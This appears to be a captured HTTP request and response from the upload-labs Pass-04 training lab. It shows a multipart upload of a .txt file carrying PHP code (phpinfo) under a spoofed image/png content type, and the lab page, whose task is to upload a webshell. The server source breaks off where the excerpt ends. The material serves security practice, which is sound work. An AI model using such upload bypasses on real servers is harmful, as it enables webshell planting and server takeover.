 Raw Params Headers Hex
POST /upload-labs/Pass-04/index.php?action=show_code HTTP/1.1
Host: 192.168.44.136
Content-Length: 301
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.44.136
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydBWKdhei4oJsEucC
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36 Edg/104.0.1293.70
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.44.136/upload-labs/Pass-04/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarydBWKdhei4oJsEucC
Content-Disposition: form-data; name="upload_file"; filename="1.txt"
Content-Type: image/png
<?php phpinfo()?>
------WebKitFormBoundarydBWKdhei4oJsEucC
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarydBWKdhei4oJsEucC--
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return che
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.txt" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =